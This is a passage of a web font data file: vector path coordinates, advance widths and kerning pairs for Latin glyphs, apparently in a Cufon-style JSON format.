,24,-87,31,-136r54,0r0,119v0,15,5,20,15,20r-3,38v-25,9,-54,-2,-60,-25v-6,20,-49,39,-69,16v0,25,0,60,4,79r-48,0v-11,-65,-3,-170,-5,-247r55,0r0,98v0,24,8,38,26,38","w":210,"k":{"\u00b5":-1,":":-3,";":-3,"\u00bb":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,",":-3,".":-3,"\u2026":-3,"\u2019":-1,"\u201d":-1}},{"d":"50,-112v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33xm50,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,32,13,32,33v0,19,-12,33,-32,33","w":93},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"77,0r-55,0r0,-176r55,0r0,176xm101,-250v4,58,-41,49,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-56,41,-51,68,-33v6,0,9,-3,10,-16r25,0","w":98,"k":{"\u2019":-2,"\u201d":-2}},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm77,-253r37,0r35,55r-35,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"77,-256r0,154v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-256r55,0","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"231,42v-41,-10,-70,-32,-112,-38v-54,-8,-106,-44,-106,-124v0,-73,45,-127,118,-127v74,0,115,56,115,123v0,57,-28,92,-57,110v18,5,39,9,58,13xm130,-40v37,0,58,-34,58,-82v0,-45,-21,-81,-58,-81v-37,0,-59,36,-59,82v0,46,22,81,59,81","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm105,-194v-26,0,-41,-15,-41,-35v0,-20,15,-36,42,-36v26,0,40,16,40,36v0,20,-16,35,-41,35xm105,-212v10,0,17,-8,17,-17v0,-9,-6,-18,-17,-18v-21,0,-21,35,0,35","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm40,-300r58,0r30,44r-44,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"22,0r0,-256r55,0r0,256r-55,0xm116,-178r-26,-15v9,-16,15,-45,3,-61r34,-6v25,15,2,80,-11,82","w":102,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"71,0r0,-197r-66,0r0,-46r187,0r0,46r-66,0r0,197r-55,0","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"61,-152r-51,3v11,-35,26,-70,43,-97r33,-3v-11,31,-20,65,-25,97","w":93,"k":{"\u0129":9,"\u012f":9,"\u012b":9,"\u012d":9,"\u0133":9,"\u0127":-1,"\u00ec":9,"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u0131":9,"i":9,"T":-7,"\u0166":-7,"\u0164":-7,"\u0162":-7,"J":31,"\u0134":31,"C":14,"G":14,"O":14,"Q":14,"\u00d8":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"V":-4,"W":-4,"\u0174":-4,"X":-3,"Y":-5,"\u00dd":-5,"\u0178":-5,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"f":5,"\u00df":5,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":1,"\u0135":1,"m":9,"n":9,"p":9,"r":9,"\u00f1":9,"\u014b":9,"\u0138":9,"\u0144":9,"\u0148":9,"\u0146":9,"\u0155":9,"\u0159":9,"\u0157":9,"c":23,"d":23,"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":15,"\u0161":15,"\u015b":15,"\u015f":15,"\u015d":15,"u":11,"\u00fa":11,"\u00fb":11,"\u00fc":11,"\u00f9":11,"\u016d":11,"\u0171":11,"\u016b":11,"\u0173":11,"\u016f":11,"\u0169":11,"a":14,"\u00e6":14,"\u00e1":14,"\u00e2":14,"\u00e4":14,"\u00e0":14,"\u00e5":14,"\u00e3":14,"\u0103":14,"\u0101":14,"\u0105":14,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"\u2018":23,"\u201c":23,",":55,".":55,"\u2026":55,"\u00b5":9}},{"d":"165,-237r0,42v-53,-3,-98,25,-97,56v43,-38,122,-14,122,58v0,46,-36,85,-86,85v-113,0,-113,-155,-51,-207v28,-24,65,-36,112,-34xm100,-118v-20,1,-35,12,-35,34v0,25,13,48,38,48v19,0,32,-18,32,-42v0,-22,-12,-40,-35,-40","w":199},{"d":"130,-128v-31,-5,-53,8,-53,39r0,89r-55,0r-1,-176r46,0v2,10,-2,26,4,32v13,-30,32,-39,59,-35r0,51xm24,87r-9,-23v23,-1,31,-29,14,-43r38,-7v32,26,2,79,-43,73","w":136,"k":{"\u0142":1,"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"f":-10,"\u00df":-10,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":1,"h":1,"k":1,"l":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"x":-5,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":1,";":1,"\u00bb":-3,"\u2018":-4,"\u201c":-4,"\u2019":-6,"\u201d":-6,",":23,".":23,"\u2026":23}},{"d":"42,14r-36,0r77,-261r36,0","w":119},{"d":"177,0r-151,0r0,-85r-27,19r0,-38r27,-19r0,-120r55,0r0,84r45,-31r0,38r-45,31r0,75r96,0r0,46","w":186,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"12,-9r10,-39v13,9,68,24,70,-1v0,-9,-5,-14,-25,-20v-81,-23,-59,-111,21,-111v21,0,38,5,49,10r-9,38v-11,-7,-57,-20,-59,4v0,9,6,13,28,20v74,22,60,116,-28,112v-23,0,-44,-6,-57,-13","w":156,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28"},{"d":"98,4v-99,0,-110,-95,-45,-125v-66,-33,-27,-121,49,-117v88,4,98,79,43,113v75,28,43,129,-47,129xm100,-34v19,0,32,-12,32,-29v0,-21,-15,-33,-36,-39v-38,7,-39,67,4,68xm99,-201v-19,0,-28,13,-28,27v0,16,14,26,33,32v30,-6,35,-59,-5,-59","w":199},{"d":"13,-119v-1,-99,74,-124,177,-124r128,0r0,45r-95,0r0,51r89,0r0,44r-89,0r0,58r100,0r0,45r-137,0r-52,4v-83,0,-121,-57,-121,-123xm168,-44r0,-154v-51,-17,-97,13,-97,77v0,56,41,93,97,77","w":336,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"32,-39v51,4,92,-18,99,-59v-40,37,-120,10,-120,-56v0,-46,37,-84,88,-84v109,0,107,160,48,209v-28,23,-67,35,-115,32r0,-42xm98,-120v20,0,33,-7,33,-29v0,-25,-8,-49,-34,-49v-18,0,-32,17,-32,41v0,20,11,37,33,37","w":199},{"d":"55,24r-29,-23r20,-31v-68,-70,-25,-217,84,-217v20,0,38,4,53,13r20,-29r31,21r-20,30v21,23,32,55,32,89v2,101,-84,152,-169,115xm158,-195v-62,-39,-113,50,-81,118xm183,-163v-29,36,-53,77,-80,115v58,38,110,-48,80,-115","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"117,31r-36,0r0,-34v-24,-1,-47,-7,-61,-15r11,-42v20,14,94,28,94,-7v0,-14,-10,-25,-38,-31v-80,-17,-88,-116,-4,-130r0,-34r35,0r0,31v24,1,40,6,53,12r-11,41v-8,-11,-83,-24,-83,8v0,12,12,21,44,30v83,23,77,120,-4,134r0,37","w":199},{"d":"147,-191v1,48,-54,62,-49,112r-48,0v-13,-38,38,-72,41,-103v2,-28,-45,-25,-61,-11r-13,-39v13,-8,34,-15,60,-15v48,0,70,26,70,56xm72,4v-19,0,-32,-14,-32,-33v0,-19,13,-33,32,-33v19,0,33,14,33,33v0,19,-13,33,-33,33","w":160},{"d":"14,-12r12,-45v21,16,99,29,99,-11v0,-15,-12,-24,-41,-34v-40,-14,-67,-37,-67,-72v0,-41,35,-